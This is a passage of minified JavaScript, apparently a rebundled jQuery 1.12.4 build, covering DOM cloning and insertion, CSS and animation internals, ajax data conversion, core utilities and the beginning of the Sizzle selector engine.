a.type=(null!==kd.find.attr(a,"type"))+"/"+a.type,a}function y(a){var b=Qb.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function z(a,b){if(1===b.nodeType&&kd.hasData(a)){var c,d,e,f=kd._data(a),g=kd._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;e>d;d++)kd.event.add(b,c,h[c][d])}g.data&&(g.data=kd.extend({},g.data))}}function A(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!id.noCloneEvent&&b[kd.expando]){e=kd._data(b);for(d in e.events)kd.removeEvent(b,d,e.handle);b.removeAttribute(kd.expando)}"script"===c&&b.text!==a.text?(x(b).text=a.text,y(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),id.html5Clone&&a.innerHTML&&!kd.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&yb.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}}function B(a,b,c,d){b=cd.apply([],b);var e,f,g,h,i,j,k=0,l=a.length,m=l-1,n=b[0],p=kd.isFunction(n);if(p||l>1&&"string"==typeof n&&!id.checkClone&&Pb.test(n))return a.each(function(e){var f=a.eq(e);p&&(b[0]=n.call(this,e,f.html())),B(f,b,c,d)});if(l&&(j=r(b,a[0].ownerDocument,!1,a,d),e=j.firstChild,1===j.childNodes.length&&(j=e),e||d)){for(h=kd.map(o(j,"script"),x),g=h.length;l>k;k++)f=j,k!==m&&(f=kd.clone(f,!0,!0),g&&kd.merge(h,o(f,"script"))),c.call(a[k],f,k);if(g)for(i=h[h.length-1].ownerDocument,kd.map(h,y),k=0;g>k;k++)f=h[k],Ab.test(f.type||"")&&!kd._data(f,"globalEval")&&kd.contains(i,f)&&(f.src?kd._evalUrl&&kd._evalUrl(f.src):kd.globalEval((f.text||f.textContent||f.innerHTML||"").replace(Rb,"")));j=e=null}return a}function C(a,b,c){for(var d,e=b?kd.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||kd.cleanData(o(d)),d.parentNode&&(c&&kd.contains(d.ownerDocument,d)&&p(o(d,"script")),d.parentNode.removeChild(d));return a}function D(a,b){var c=kd(b.createElement(a)).appendTo(b.body),d=kd.css(c[0],"display");return c.detach(),d}function E(a){var b=ad,c=Vb[a];return c||(c=D(a,b),"none"!==c&&c||(Ub=(Ub||kd("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=(Ub[0].contentWindow||Ub[0].contentDocument).document,b.write(),b.close(),c=D(a,b),Ub.detach()),Vb[a]=c),c}function F(a,b){return{get:function(){return a()?(delete this.get,void 0):(this.get=b).apply(this,arguments)}}}function G(a){if(a in ic)return a;for(var b=a.charAt(0).toUpperCase()+a.slice(1),c=hc.length;c--;)if(a=hc[c]+b,a in ic)return a}function H(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=kd._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&wb(d)&&(f[g]=kd._data(d,"olddisplay",E(d.nodeName)))):(e=wb(d),(c&&"none"!==c||!e)&&kd._data(d,"olddisplay",e?c:kd.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function I(a,b,c){var d=ec.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function J(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=kd.css(a,c+vb[f],!0,e)),d?("content"===c&&(g-=kd.css(a,"padding"+vb[f],!0,e)),"margin"!==c&&(g-=kd.css(a,"border"+vb[f]+"Width",!0,e))):(g+=kd.css(a,"padding"+vb[f],!0,e),"padding"!==c&&(g+=kd.css(a,"border"+vb[f]+"Width",!0,e)));return g}function K(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=$b(a),g=id.boxSizing&&"border-box"===kd.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=_b(a,b,f),(0>e||null==e)&&(e=a.style[b]),Xb.test(e))return e;d=g&&(id.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+J(a,b,c||(g?"border":"content"),d,f)+"px"}function L(a,b,c,d,e){return new L.prototype.init(a,b,c,d,e)}function M(){return a.setTimeout(function(){jc=void 0}),jc=kd.now()}function N(a,b){var c,d={height:a},e=0;for(b=b?1:0;4>e;e+=2-b)c=vb[e],d["margin"+c]=d["padding"+c]=a;return b&&(d.opacity=d.width=a),d}function O(a,b,c){for(var d,e=(R.tweeners[b]||[]).concat(R.tweeners["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function P(a,b,c){var d,e,f,g,h,i,j,k,l=this,m={},n=a.style,o=a.nodeType&&wb(a),p=kd._data(a,"fxshow");c.queue||(h=kd._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,l.always(function(){l.always(function(){h.unqueued--,kd.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[n.overflow,n.overflowX,n.overflowY],j=kd.css(a,"display"),k="none"===j?kd._data(a,"olddisplay")||E(a.nodeName):j,"inline"===k&&"none"===kd.css(a,"float")&&(id.inlineBlockNeedsLayout&&"inline"!==E(a.nodeName)?n.zoom=1:n.display="inline-block")),c.overflow&&(n.overflow="hidden",id.shrinkWrapBlocks()||l.always(function(){n.overflow=c.overflow[0],n.overflowX=c.overflow[1],n.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],lc.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(o?"hide":"show")){if("show"!==e||!p||void 0===p[d])continue;o=!0}m[d]=p&&p[d]||kd.style(a,d)}else j=void 0;if(kd.isEmptyObject(m))"inline"===("none"===j?E(a.nodeName):j)&&(n.display=j);else{p?"hidden"in p&&(o=p.hidden):p=kd._data(a,"fxshow",{}),f&&(p.hidden=!o),o?kd(a).show():l.done(function(){kd(a).hide()}),l.done(function(){var b;kd._removeData(a,"fxshow");for(b in m)kd.style(a,b,m[b])});for(d in m)g=O(o?p[d]:0,d,l),d in p||(p[d]=g.start,o&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function Q(a,b){var c,d,e,f,g;for(c in a)if(d=kd.camelCase(c),e=b[d],f=a[c],kd.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=kd.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function R(a,b,c){var d,e,f=0,g=R.prefilters.length,h=kd.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=jc||M(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:kd.extend({},b),opts:kd.extend(!0,{specialEasing:{},easing:kd.easing._default},c),originalProperties:b,originalOptions:c,startTime:jc||M(),duration:c.duration,tweens:[],createTween:function(b,c){var d=kd.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(Q(k,j.opts.specialEasing);g>f;f++)if(d=R.prefilters[f].call(j,a,k,j.opts))return kd.isFunction(d.stop)&&(kd._queueHooks(j.elem,j.opts.queue).stop=kd.proxy(d.stop,d)),d;return kd.map(k,O,j),kd.isFunction(j.opts.start)&&j.opts.start.call(a,j),kd.fx.timer(kd.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}function S(a){return kd.attr(a,"class")||""}function T(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(nb)||[];if(kd.isFunction(c))for(;d=f[e++];)"+"===d.charAt(0)?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function U(a,b,c,d){function e(h){var i;return f[h]=!0,kd.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||g||f[j]?g?!(i=j):void 0:(b.dataTypes.unshift(j),e(j),!1)}),i}var f={},g=a===Kc;return e(b.dataTypes[0])||!f["*"]&&e("*")}function V(a,b){var c,d,e=kd.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]&&((e[d]?a:c||(c={}))[d]=b[d]);return c&&kd.extend(!0,a,c),a}function W(a,b,c){for(var d,e,f,g,h=a.contents,i=a.dataTypes;"*"===i[0];)i.shift(),void 0===e&&(e=a.mimeType||b.getResponseHeader("Content-Type"));if(e)for(g in h)if(h[g]&&h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+" "+i[0]]){f=g;break}d||(d=g)}f=f||d}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function X(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];for(f=k.shift();f;)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}function Y(a){return a.style&&a.style.display||kd.css(a,"display")}function Z(a){if(!kd.contains(a.ownerDocument||ad,a))return!0;for(;a&&1===a.nodeType;){if("none"===Y(a)||"hidden"===a.type)return!0;a=a.parentNode}return!1}function $(a,b,c,d){var e;if(kd.isArray(b))kd.each(b,function(b,e){c||Pc.test(a)?d(a,e):$(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==kd.type(b))d(a,b);else for(e in b)$(a+"["+e+"]",b[e],c,d)}function _(){try{return new a.XMLHttpRequest}catch(b){}}function ab(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}function bb(a){return kd.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}var cb,db,eb,fb,gb,hb,ib,jb,kb,lb,mb,nb,ob,pb,qb,rb,sb,tb,ub,vb,wb,xb,yb,zb,Ab,Bb,Cb,Db,Eb,Fb,Gb,Hb,Ib,Jb,Kb,Lb,Mb,Nb,Ob,Pb,Qb,Rb,Sb,Tb,Ub,Vb,Wb,Xb,Yb,Zb,$b,_b,ac,bc,cc,dc,ec,fc,gc,hc,ic,jc,kc,lc,mc,nc,oc,pc,qc,rc,sc,tc,uc,vc,wc,xc,yc,zc,Ac,Bc,Cc,Dc,Ec,Fc,Gc,Hc,Ic,Jc,Kc,Lc,Mc,Nc,Oc,Pc,Qc,Rc,Sc,Tc,Uc,Vc,Wc,Xc,Yc,Zc,$c,_c=[],ad=a.document,bd=_c.slice,cd=_c.concat,dd=_c.push,ed=_c.indexOf,fd={},gd=fd.toString,hd=fd.hasOwnProperty,id={},jd="1.12.4",kd=function(a,b){return new kd.fn.init(a,b)},ld=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,md=/^-ms-/,nd=/-([\da-z])/gi,od=function(a,b){return b.toUpperCase()};kd.fn=kd.prototype={jquery:jd,constructor:kd,selector:"",length:0,toArray:function(){return bd.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:bd.call(this)},pushStack:function(a){var b=kd.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a){return kd.each(this,a)},map:function(a){return this.pushStack(kd.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(bd.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:dd,sort:_c.sort,splice:_c.splice},kd.extend=kd.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||kd.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],g!==c&&(j&&c&&(kd.isPlainObject(c)||(b=kd.isArray(c)))?(b?(b=!1,f=a&&kd.isArray(a)?a:[]):f=a&&kd.isPlainObject(a)?a:{},g[d]=kd.extend(j,f,c)):void 0!==c&&(g[d]=c));return g},kd.extend({expando:"jQuery"+(jd+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===kd.type(a)},isArray:Array.isArray||function(a){return"array"===kd.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){var b=a&&a.toString();return!kd.isArray(a)&&b-parseFloat(b)+1>=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||"object"!==kd.type(a)||a.nodeType||kd.isWindow(a))return!1;try{if(a.constructor&&!hd.call(a,"constructor")&&!hd.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}if(!id.ownFirst)for(b in a)return hd.call(a,b);for(b in a);return void 0===b||hd.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?fd[gd.call(a)]||"object":typeof a},globalEval:function(b){b&&kd.trim(b)&&(a.execScript||function(b){a["eval"].call(a,b)})(b)},camelCase:function(a){return a.replace(md,"ms-").replace(nd,od)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var d,e=0;if(c(a))for(d=a.length;d>e&&b.call(a[e],e,a[e])!==!1;e++);else for(e in a)if(b.call(a[e],e,a[e])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(ld,"")},makeArray:function(a,b){var d=b||[];return null!=a&&(c(Object(a))?kd.merge(d,"string"==typeof a?[a]:a):dd.call(d,a)),d},inArray:function(a,b,c){var d;if(b){if(ed)return ed.call(b,a,c);for(d=b.length,c=c?0>c?Math.max(0,d+c):c:0;d>c;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;)a[e++]=b[d++];if(c!==c)for(;void 0!==b[d];)a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,d){var e,f,g=0,h=[];if(c(a))for(e=a.length;e>g;g++)f=b(a[g],g,d),null!=f&&h.push(f);else for(g in a)f=b(a[g],g,d),null!=f&&h.push(f);return cd.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;return"string"==typeof b&&(e=a[b],b=a,a=e),kd.isFunction(a)?(c=bd.call(arguments,2),d=function(){return a.apply(b||this,c.concat(bd.call(arguments)))},d.guid=a.guid=a.guid||kd.guid++,d):void 0},now:function(){return+new Date},support:id}),"function"==typeof Symbol&&(kd.fn[Symbol.iterator]=_c[Symbol.iterator]),kd.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){fd["[object "+b+"]"]=b.toLowerCase()}),cb=function(a){function b(a,b,c,d){var e,f,g,h,i,j,l,n,o=b&&b.ownerDocument,p=b?b.nodeType:9;if(c=c||[],"string"!=typeof a||!a||1!==p&&9!==p&&11!==p)return c;if(!d&&((b?b.ownerDocument||b:O)!==G&&F(b),b=b||G,I)){if(11!==p&&(j=rb.exec(a)))if(e=j[1]){if(9===p){if(!(g=b.getElementById(e)))return c;if(g.id===e)return c.push(g),c}else if(o&&(g=o.getElementById(e))&&M(b,g)&&g.id===e)return c.push(g),c}else{if(j[2])return $.apply(c,b.getElementsByTagName(a)),c;if((e=j[3])&&v.getElementsByClassName&&b.getElementsByClassName)return $.apply(c,b.getElementsByClassName(e)),c}if(!(!v.qsa||T[a+" "]||J&&J.test(a))){if(1!==p)o=b,n=a;else if("object"!==b.nodeName.toLowerCase()){for((h=b.getAttribute("id"))?h=h.replace(tb,"\\$&"):b.setAttribute("id",h=N),l=z(a),f=l.length,i=mb.test(h)?"#"+h:"[id='"+h+"']";f--;)l[f]=i+" "+m(l[f]);n=l.join(","),o=sb.test(a)&&k(b.parentNode)||b}if(n)try{return $.apply(c,o.querySelectorAll(n)),c}catch(q){}finally{h===N&&b.removeAttribute("id")}}}return B(a.replace(hb,"$1"),b,c,d)}function c(){function a(c,d){return b.push(c+" ")>w.cacheLength&&delete a[b.shift()],a[c+" "]=d}var b=[];return a}function d(a){return a[N]=!0,a}function e(a){var b=G.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function f(a,b){for(var c=a.split("|"),d=c.length;d--;)w.attrHandle[c[d]]=b}function g(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||V)-(~a.sourceIndex||V);if(d)return d;if(c)for(;c=c.nextSibling;)if(c===b)return-1;return a?1:-1}function h(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function i(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function j(a){return d(function(b){return b=+b,d(function(c,d){for(var e,f=a([],c.length,b),g=f.length;g--;)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function k(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}function l(){}function m(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function n(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=Q++;return b.first?function(b,c,f){for(;b=b[d];)if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j,k=[P,f];if(g){for(;b=b[d];)if((1===b.nodeType||e)&&a(b,c,g))return!0}else for(;b=b[d];)if(1===b.nodeType||e){if(j=b[N]||(b[N]={}),i=j[b.uniqueID]||(j[b.uniqueID]={}),(h=i[d])&&h[0]===P&&h[1]===f)return k[2]=h[2];if(i[d]=k,k[2]=a(b,c,g))return!0}}}function o(a){return a.length>1?function(b,c,d){for(var e=a.length;e--;)if(!a[e](b,c,d))return!1;return!0}:a[0]}function p(a,c,d){for(var e=0,f=c.length;f>e;e++)b(a,c[e],d);return d}function q(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function r(a,b,c,e,f,g){return e&&!e[N]&&(e=r(e)),f&&!f[N]&&(f=r(f,g)),d(function(d,g,h,i){var j,k,l,m=[],n=[],o=g.length,r=d||p(b||"*",h.nodeType?[h]:h,[]),s=!a||!d&&b?r:q(r,m,a,h,i),t=c?f||(d?a:o||e)?[]:g:s;if(c&&c(s,t,h,i),e)for(j=q(t,n),e(j,[],h,i),k=j.length;k--;)(l=j[k])&&(t[n[k]]=!(s[n[k]]=l));if(d){if(f||a){if(f){for(j=[],k=t.length;k--;)(l=t[k])&&j.push(s[k]=l);f(null,t=[],j,i)}for(k=t.length;k--;)(l=t[k])&&(j=f?ab(d,l):m[k])>-1&&(d[j]=!(g[j]=l))}}else t=q(t===g?t.splice(o,t.length):t),f?f(null,g,t,i):$.apply(g,t)})}function s(a){for(var b,c,d,e=a.length,f=w.relative[a[0].type],g=f||w.relative[" "],h=f?1:0,i=n(function(a){return a===b},g,!0),j=n(function(a){return ab(b,a)>-1},g,!0),k=[function(a,c,d){var e=!f&&(d||c!==C)||((b=c).nodeType?i(a,c,d):j(a,c,d));return b=null,e}];e>h;h++)if(c=w.relative[a[h].type])k=[n(o(k),c)];else{if(c=w.filter[a[h].type].apply(null,a[h].matches),c[N]){for(d=++h;e>d&&!w.relative[a[d].type];d++);return r(h>1&&o(k),h>1&&m(a.slice(0,h-1).concat({value:" "===a[h-2].type?"*":""})).replace(hb,"$1"),c,d>h&&s(a.slice(h,d)),e>d&&s(a=a.slice(d)),e>d&&m(a))}k.push(c)}return o(k)}function t(a,c){var e=c.length>0,f=a.length>0,g=function(d,g,h,i,j){var k,l,m,n=0,o="0",p=d&&[],r=[],s=C,t=d||f&&w.find["TAG"]("*",j),u=P+=null==s?1:Math.random()||.1,v=t.length;for(j&&(C=g===G||g||j);o!==v&&null!=(k=t[o]);o++){if(f&&k){for(l=0,g||k.ownerDocument===G||(F(k),h=!I);m=a[l++];)if(m(k,g||G,h)){i.push(k);break}j&&(P=u)}e&&((k=!m&&k)&&n--,d&&p.push(k))}if(n+=o,e&&o!==n){for(l=0;m=c[l++];)m(p,r,g,h);if(d){if(n>0)for(;o--;)p[o]||r[o]||(r[o]=Y.call(i));r=q(r)}$.apply(i,r),j&&!d&&r.length>0&&n+c.length>1&&b.uniqueSort(i)}return j&&(P=u,C=s),p};return e?d(g):g}var u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N="sizzle"+1*new Date,O=a.document,P=0,Q=0,R=c(),S=c(),T=c(),U=function(a,b){return a===b&&(E=!0),0},V=1<<31,W={}.hasOwnProperty,X=[],Y=X.pop,Z=X.push,$=X.push,_=X.slice,ab=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},bb="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",cb="[\\x20\\t\\r\\n\\f]",db="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",eb="\\["+cb+"*("+db+")(?:"+cb+"*([*^$|!~]?=)"+cb+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+db+"))|)"+cb+"*\\]",fb=":("+db+")(?:\\(("+"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|"+"((?:\\\\.|[^\\\\()[\\]]|"+eb+")*)|"+".*"+")\\)|)",gb=new RegExp(cb+"+","g"),hb=new RegExp("^"+cb+"+|((?:^|[^\\\\])(?:\\\\.)*)"+cb+"+$","g"),ib=new RegExp("^"+cb+"*,"+cb+"*"),jb=new RegExp("^"+cb+"*([>+~]|"+cb+")"+cb+"*"),kb=new RegExp("="+cb+"*([^\\]'\"]*?)"+cb+"*\\]","g"),lb=new RegExp(fb),mb=new RegExp("^"+db+"$"),nb={ID:new RegExp("^#("+db+")"),CLASS:new RegExp("^\\.("+db+")"),TAG:new RegExp("^("+db+"|[*])"),ATTR:new RegExp("^"+eb),PSEUDO:new RegExp("^"+fb),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+cb+"*(even|odd|(([+-]|)(\\d*)n|)"+cb+"*(?:([+-]|)"+cb+"*(\\d+)|))"+cb+"*\\)|)","i"),bool:new RegExp("^(?:"+bb+")$","i"),needsContext:new RegExp("^"+cb+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+cb+"*((?:-\\d)?\\d*)"+cb+"*\\)|)(?=[^-]|$)","i")},ob=/^(?:input|select|textarea|button)$/i,pb=/^h\d$/i,qb=/^[^{]+\{\s*\[native \w/,rb=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,sb=/[+~]/,tb=/'|\\/g,ub=new RegExp("\\\\([\\da-f]{1,6}"+cb+"?|("+cb+")|.)","ig"),vb=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(55296|d>>10,56320|1023&d)},wb=function(){F()};try{$.apply(X=_.call(O.childNodes),O.childNodes),X[O.childNodes.length].nodeType}catch(xb){$={apply:X.length?function(a,b){Z.apply(a,_.call(b))}:function(a,b){for(var c=a.length,d=0;a[c++]=b[d++];);a.length=c-1}}}v=b.support={},y=b.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},F=b.setDocument=function(a){var b,c,d=a?a.ownerDocument||a:O;return d!==G&&9===d.nodeType&&d.documentElement?(G=d,H=G.documentElement,I=!y(G),(c=G.defaultView)&&c.top!==c&&(c.addEventListener?c.addEventListener("unload",wb,!1):c.attachEvent&&c.attachEvent("onunload",wb)),v.attributes=e(function(a){return a.className="i",!a.getAttribute("className")}),v.getElementsByTagName=e(function(a){return a.appendChild(G.createComment("")),!a.getElementsByTagName("*").length}),v.getElementsByClassName=qb.test(G.getElementsByClassName),v.getById=e(function(a){return H.appendChild(a).id=N,!G.getElementsByName||!G.getElementsByName(N).length}),v.getById?(w.find["ID"]=function(a,b){if("undefined"!=typeof b.getElementById&&I){var c=b.getElementById(a);return c?[c]:[]}},w.filter["ID"]=function(a){var b=a.replace(ub,vb);return function(a){return a.getAttribute("id")===b}}):(delete w.find["ID"],w.filter["ID"]=function(a){var b=a.replace(ub,vb);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),w.find["TAG"]=v.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):v.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){for(;c=f[e++];)1===c.nodeType&&d.push(c);return d}return f},w.find["CLASS"]=v.getElementsByClassName&&function(a,b){return"undefined"!=typeof b.getElementsByClassName&&I?b.getElementsByClassName(a):void 0},K=[],J=[],(v.qsa=qb.test(G.querySelectorAll))&&(e(function(a){H.appendChild(a).innerHTML="<a id='"+N+"'></a>"+"<select id='"+N+"-\r\\' msallowcapture=''>"+"<option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&J.push("[*^$]="+cb+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||J.push("\\["+cb+"*(?:value|"+bb+")"),a.querySelectorAll("[id~="+N+"-]").length||J.push("~="),a.querySelectorAll(":checked").length||J.push(":checked"),a.querySelectorAll("a#"+N+"+*").length||J.push(".#.+[+~]")}),e(function(a){var b=G.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&J.push("name"+cb+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||J.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),J.push(",.*:")})),(v.matchesSelector=qb.test(L=H.matches||H.webkitMatchesSelector||H.mozMatchesSelector||H.oMatchesSelector||H.msMatchesSelector))&&e(function(a){v.disconnectedMatch=L.call(a,"div"),L.call(a,"[s!='']:x"),K.push("!=",fb)}),J=J.length&&new RegExp(J.join("|")),K=K.length&&new RegExp(K.join("|")),b=qb.test(H.compareDocumentPosition),M=b||qb.test(H.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)for(;b=b.parentNode;)if(b===a)return!0;return!1},U=b?function(a,b){if(a===b)return E=!0,0;var c=!a.compareDocumentPosition-!b.compareDocumentPosition;return c?c:(c=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&c||!v.sortDetached&&b.compareDocumentPosition(a)===c?a===G||a.ownerDocument===O&&M(O,a)?-1:b===G||b.ownerDocument===O&&M(O,b)?1:D?ab(D,a)-ab(D,b):0:4&c?-1:1)}:function(a,b){if(a===b)return E=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,h=[a],i=[b];if(!e||!f)return a===G?-1:b===G?1:e?-1:f?1:D?ab(D,a)-ab(D,b):0;if(e===f)return g(a,b);for(c=a;c=c.parentNode;)h.unshift(c);for(c=b;c=c.parentNode;)i.unshift(c);for(;h[d]===i[d];)d++;return d?g(h[d],i[d]):h[d]===O?-1:i[d]===O?1:0},G):G},b.matches=function(a,c){return b(a,null,null,c)},b.matchesSelector=function(a,c){if((a.ownerDocument||a)!==G&&F(a),c=c.replace(kb,"='$1']"),!(!v.matchesSelector||!I||T[c+" "]||K&&K.test(c)||J&&J.test(c)))try{var d=L.call(a,c);if(d||v.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return b(c,G,null,[a]).length>0},b.contains=function(a,b){return(a.ownerDocument||a)!==G&&F(a),M(a,b)},b.attr=function(a,b){(a.ownerDocument||a)!==G&&F(a);var c=w.attrHandle[b.toLowerCase()],d=c&&W.call(w.attrHandle,b.toLowerCase())?c(a,b,!I):void 0;return void 0!==d?d:v.attributes||!I?a.getAttribute(b):(d=a.getAttributeNode(b))&&d.specified?d.value:null},b.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},b.uniqueSort=function(a){var 